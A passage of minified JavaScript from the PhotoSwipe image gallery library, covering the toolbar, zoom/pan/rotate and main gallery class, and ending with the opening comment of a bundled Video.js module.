this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
